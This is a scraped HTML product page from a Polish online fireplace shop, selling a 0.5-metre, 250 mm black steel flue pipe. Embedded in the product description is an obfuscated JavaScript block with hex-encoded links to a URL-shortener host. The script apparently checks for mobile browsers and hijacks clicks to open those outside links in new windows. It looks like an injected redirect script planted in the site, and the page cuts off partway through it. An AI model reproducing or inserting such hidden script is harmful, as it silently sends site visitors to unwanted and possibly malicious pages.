

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-0-5-metra-fi-250
body_size: 10928
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>rura dymowa czarna 2 mm - 0,5 metra - fi 250</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Rura dymowa spalinowa czarna 2 mm do przyłączania kominka. Żaroodporna rura przyłączeniowa do wkładów kominkowych, wkładów grzewczych i pieców wolnostojących. Rura stalowa o grubości 2 mm do kominków i pieców na paliwo stałe." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-0-5-metra-fi-250" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-0-5-metra-fi-250">rura dymowa czarna 2 mm - 0,5 metra - fi 250</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/05%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-700x700.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/05%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-228x228.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 250" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/0,5%20m%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka%20rys-700x700.png" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/0,5%20m%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka%20rys-74x74.png" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 250" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-1-700x700.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-1-74x74.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 250" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-3-700x700.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-3-74x74.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 250" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-5-700x700.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-5-74x74.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 250" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-2-700x700.JPG" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-2-74x74.JPG" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 250" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-7-700x700.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-7-74x74.jpg" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 250" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-4-700x700.JPG" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-4-74x74.JPG" title="rura dymowa czarna 2 mm - 0,5 metra - fi 250" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 250" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr>
<p>Rura dymowa do łączenia kominka z przewodem kominowym</p>

<p>długość:&nbsp;&nbsp;&nbsp; 0,5 metra</p>

<p>średnica:&nbsp;&nbsp; 250 mm</p>

<p>Rura służy do łączenia z kominem kominków i innych urządzeń grzewczych opalanych drewnem.</p><p style="margin-bottom: 0cm"><font style="font-size: 15pt"><span style="background: transparent"><font color="#000000"><font face="Open Sans, sans-serif"><font style="font-size: 9pt">Przyłączeniowa
rura spalinowa do pieców wolnostojących i grzewczych wkładów
kominkowych wykonana ze stali żaroodpornej o grubości 2 mm.</font></font></font>
</span></font>
</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( 